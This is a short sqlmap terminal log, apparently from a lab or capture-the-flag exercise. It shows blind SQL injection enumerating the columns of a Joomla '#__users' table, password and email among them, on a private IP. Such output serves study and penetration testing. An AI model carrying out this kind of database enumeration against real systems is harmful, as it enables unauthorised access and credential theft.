 [14:59:06] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/
common-columns.txt'
[14:59:06] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 4
[14:59:10] [INFO] starting 4 threads
[14:59:10] [INFO] retrieved: id
[14:59:10] [INFO] retrieved: name
[14:59:10] [INFO] retrieved: username
[14:59:10] [INFO] retrieved: email
[14:59:13] [INFO] retrieved: password
[14:59:38] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| name     | non-numeric |
| email    | non-numeric |
| id       | numeric     |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[14:59:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2682 times
[14:59:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/outp
ut/192.168.204.132'
[*] ending @ 14:59:46 /2024-07-03/